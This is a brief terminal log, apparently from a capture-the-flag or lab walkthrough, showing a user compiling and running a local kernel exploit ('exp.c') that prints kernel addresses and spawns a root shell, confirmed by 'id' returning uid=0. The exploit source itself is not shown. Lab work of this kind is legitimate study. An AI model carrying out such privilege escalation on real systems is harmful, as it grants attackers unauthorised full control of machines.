 help@help:/tmp$ which gcc
/usr/bin/gcc
help@help:/tmp$ gcc exp.c -o exp
help@help:/tmp$ chmod +x exp
help@help:/tmp$ ./exp
task_struct = ffff880038c90000
uidptr = ffff88003684e904
spawning root shell
root@help:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:/tmp#